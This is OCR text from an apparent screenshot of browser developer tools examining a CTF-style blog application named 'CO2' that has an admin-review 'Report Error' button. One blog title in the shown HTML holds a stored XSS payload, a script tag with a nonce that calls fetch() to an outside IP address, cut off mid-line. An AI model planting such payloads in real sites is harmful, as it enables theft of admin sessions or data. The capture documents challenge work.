 xss...
Report Error
Report a problem on this page and an admin will check out the page for any problems
© CO2
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor +
(索引)
144:1337
apis.com
.net
47 <div class="text-center">
48 <h1>Welcome to CO2</h1>
49 <p>We are a CyberSecurity Blog Post application currently in our early phases, here you can find everything you need such as blog posts...
50 and well that is it for now, but we will have more for you in the coming weeks/months!!</p>
51 <h3>Some blog posts from our users</h3>
52 <div class="card-group">
53
54 <div class="card">
55 <div class="card-body">
56 <h5 class="card-title"><a href="/blog/1">&lt;script nonce=&#34;41217e82927a36c2ceddae0c827b572a5ce20af323f1148b7a5077ba30f66324&#34;&gt;fetch(&#34;http://111.230.38.159:7
57 <p class="card-text">xss...</p>
58 </div>
59 </div>
60
61 </div>
62 <button class="btn btn-info report">Report Error</button>
63 <p><small>Report a problem on this page and an admin will check out the page for any problems</small></p>
64 <script nonce="95bbbd4366aa881ceac5cddcee876ce80a6f018f76fb91f3d185b214754643e0">
{ } 2行，235 已选择字符
覆盖范围: 不适用
EPIC PC IJ PS 18° 英